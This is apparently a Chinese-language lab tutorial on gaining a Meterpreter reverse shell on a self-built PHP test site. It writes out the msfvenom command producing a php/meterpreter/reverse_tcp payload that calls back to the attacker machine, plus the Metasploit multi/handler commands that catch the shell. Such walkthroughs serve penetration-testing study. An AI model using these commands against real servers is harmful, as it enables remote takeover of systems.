由于是实战,肯定要一个服务器对吗?为了不搞破坏,我这里就不用服务器了。我现在已经用另一台电脑搭建了一个网站(用phpstudy快速搭建的),这台电脑IP是:192.168.1.103;



我用的是渗透测试系统Kali Linux,由于此系统是自带Metasploit,我的Kali Linux系统IP是:192.168.40.132,并且能够通过火狐浏览器正常访问到192.168.1.103;如下图:

目标机:192.168.1.103

攻击机:192.168.40.132

一、生成一个payload

由于我们搭建的是PHP网站,这里我就直接用“msfvenom”来生成一个PHP的payload。当然,你也可以生成其它类型的,例如:Python、JavaScript、Linux、Java、Android、Windows等等。

命令如下:

root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.40.132 LPORT=168 -f raw -o /root/x.php



[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload

[-] No arch selected, selecting arch: php from the payload

No encoder or badchars specified, outputting raw payload

Payload size: 1114 bytes

Saved as: /root/x.php注意:以上是直接以 raw 的形式保存成文件,只要目标进行了访问,就会反弹回 shell 。

二、将以上生成的payload放到目标机器并让其执行

我这里就直接把“/root/x.php”放到“192.168.1.103”网站根目录下吧,并用浏览器打开“192.168.1.103/x.php”网页。显示以下效果,说明还没有socket连接!

三、配置一个反弹shell会话处理程序

msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp

msf exploit(multi/handler) > set LHOST 192.168.40.132

LHOST => 192.168.40.132

msf exploit(multi/handler) > set LPORT 168

LPORT => 168

msf exploit(multi/handler) > exploit

当目标机器成功执行“192.168.1.103/x.php”这个payload后我们就取得了一个 meterpreter shell,由于我们是PHP网站实战,因此这个“192.168.1.103/x.php”谁去执行都可以,只要你能打开它。

四、meterpreter shell权限

我们可以通过命令“getuid、sysinfo、shell”等来做不同的操作。具体就不详细讲解了,总之一句话,现在我们已经得到了192.168.1.103的shell了。

注意:由于我中途网络出了点问题,VM虚拟机连接不上网了,我做了一下”虚拟机网络编辑器 - 还原默认设置“,因此我的虚拟机IP由192.168.40.132变成了192.168.174.128;所以:后面的命令和图片有些对应不上,我也懒得改IP了。